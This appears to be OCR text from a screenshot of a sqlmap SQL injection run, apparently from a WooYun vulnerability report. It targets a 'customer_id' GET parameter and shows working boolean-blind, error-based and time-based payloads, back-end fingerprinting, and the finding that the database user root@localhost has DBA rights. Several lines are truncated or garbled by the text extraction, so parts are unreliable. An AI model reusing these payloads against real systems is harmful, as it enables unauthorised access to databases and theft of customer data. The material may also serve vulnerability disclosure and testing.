 [*] starting at 19:21:02
[19:21:02] [WARNING] provided value for parameter 'customer_id' is empty.
, always use only valid parameter values so sqlmap could be able to run pr
[19:21:02] [INFO] resuming back-end DBMS 'mysql'
[19:21:02] [INFO] testing connection to the target URL
[19:21:02] [WARNING] there is a DBMS error found in the HTTP response body
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5814 OR (1118=1118)#
55
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8995 OR (SELECT 1484 FROM(SELECT COUNT(*),CONCAT
0706b71,(SELECT (CASE WHEN (1484=1484) THEN 1 ELSE 0 END)),0x71706a7871,FL
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8642 OR 8540=SLEEP(5)
---
[19:21:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:21:02] [INFO] testing if current user is DBA
[19:21:02] [INFO] fetching current user
[19:21:03] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA: True